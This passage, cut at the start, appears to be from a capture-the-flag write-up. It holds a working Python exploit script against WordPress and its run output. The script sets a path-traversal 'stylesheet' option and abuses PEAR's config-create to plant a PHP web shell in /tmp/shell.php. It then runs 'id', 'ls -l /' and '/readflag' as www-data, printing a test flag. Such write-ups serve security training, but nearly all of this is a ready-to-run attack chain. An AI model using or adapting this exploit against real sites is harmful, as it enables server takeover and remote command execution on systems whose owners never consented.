slug.fill(slugs[i]) await page.locator('#the-list button:has-text("Update")' ).click() post_id = int (re.search(r"post=(\d+)" , url).group(1 )) ids.append(post_id) pear_id, shell_id = ids print (f"{pear_id = } " ) print (f"{shell_id = } " ) await page.goto(f"{target} /wp-admin/options.php" ) if "../" not in await page.locator('input[name="stylesheet"]' ).input_value(): await page.fill('input[name="stylesheet"]' , "../../../../../../../../tmp/" ) await page.fill('input[name="upload_path"]' , "/tmp/single-post-" ) await page.click('input[type=submit][value="Save Changes"]' ) await page.goto(f"{target} /wp-admin/media-new.php?browser-uploader" ) upl = page.locator("#async-upload" ) await upl.set_input_files( [ { "name" : "test.txt" , "mimeType" : "text/plain" , "buffer" : b"kon peko" , } ] ) await page.click('input[type=submit][value="Upload"]' ) await browser.close() p1 = await asyncio.create_subprocess_exec( "curl" , "-g" , "--" , f"{target} /?p={pear_id} &+config-create+/<?system($_GET[0]);die();?>+/tmp/shell.php" , ) await p1.wait() p2 = await asyncio.create_subprocess_exec( "curl" , "--" , f"{target} /?p={shell_id} &0={quote_plus(cmd)} " ) await p2.wait() target = "http://localhost:8000" if len (sys.argv) < 2 else sys.argv[1 ].rstrip("/" ) asyncio.run(main(target, "id && ls -l / && /readflag" ))
运行结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
> python exp.py pear_id = 8 shell_id = 1 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover <not set> Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy <not set> PEAR server [DEPRECATED] master_server <not set> Default Channel Mirror preferred_mirror <not set> Remote Configuration File remote_config <not set> PEAR executables directory bin_dir /<?system($_GET[0]);die();?>/pear PEAR documentation directory doc_dir /<?system($_GET[0]);die();?>/pear/docs PHP extension directory ext_dir /<?system($_GET[0]);die();?>/pear/ext PEAR directory php_dir /<?system($_GET[0]);die();?>/pear/php PEAR Installer cache directory cache_dir /<?system($_GET[0]);die();?>/pear/cache PEAR configuration file cfg_dir /<?system($_GET[0]);die();?>/pear/cfg directory PEAR data directory data_dir /<?system($_GET[0]);die();?>/pear/data PEAR Installer download download_dir /<?system($_GET[0]);die();?>/pear/download directory Systems manpage files man_dir /<?system($_GET[0]);die();?>/pear/man directory PEAR metadata directory metadata_dir <not set> PHP CLI/CGI binary php_bin <not set> php.ini location php_ini <not set> --program-prefix passed to php_prefix <not set> PHP's ./configure --program-suffix passed to php_suffix <not set> PHP's ./configure PEAR Installer temp directory temp_dir /<?system($_GET[0]);die();?>/pear/temp PEAR test directory test_dir /<?system($_GET[0]);die();?>/pear/tests PEAR www files directory www_dir /<?system($_GET[0]);die();?>/pear/www Cache TimeToLive cache_ttl <not set> Preferred Package State preferred_state <not set> Unix file mask umask <not set> Debug Log Level verbose <not set> PEAR password (for password <not set> maintainers) Signature Handling Program sig_bin <not set> Signature Key Directory sig_keydir <not set> Signature Key Id sig_keyid <not set> Package Signature Type sig_type <not set> PEAR username (for username <not set> maintainers) User Configuration File Filename /tmp/shell.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shell.php" #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:37:"/uid=33(www-data) gid=33(www-data) groups=33(www-data) total 56 lrwxrwxrwx 1 root root 7 May 12 19:25 bin -> usr/bin drwxr-xr-x 2 root root 4096 May 12 19:25 boot drwxr-xr-x 5 root root 340 Aug 27 14:51 dev drwxr-xr-x 1 root root 4096 Aug 26 18:39 etc drwxr-xr-x 2 root root 4096 May 12 19:25 home lrwxrwxrwx 1 root root 7 May 12 19:25 lib -> usr/lib lrwxrwxrwx 1 root root 9 May 12 19:25 lib64 -> usr/lib64 drwxr-xr-x 2 root root 4096 Aug 11 00:00 media drwxr-xr-x 2 root root 4096 Aug 11 00:00 mnt drwxr-xr-x 2 root root 4096 Aug 11 00:00 opt dr-xr-xr-x 368 root root 0 Aug 27 14:51 proc ---x--x--x 1 root root 161 Aug 22 17:52 readflag drwx------ 2 root root 4096 Aug 11 00:00 root drwxr-xr-x 1 root root 4096 Aug 12 22:27 run lrwxrwxrwx 1 root root 8 May 12 19:25 sbin -> usr/sbin drwxr-xr-x 2 root root 4096 Aug 11 00:00 srv dr-xr-xr-x 11 root root 0 Aug 27 14:51 sys drwxrwxrwt 1 root root 4096 Aug 27 19:03 tmp drwxr-xr-x 1 root root 4096 Aug 11 00:00 usr drwxr-xr-x 1 root root 4096 Aug 12 22:26 var flag{test_flag}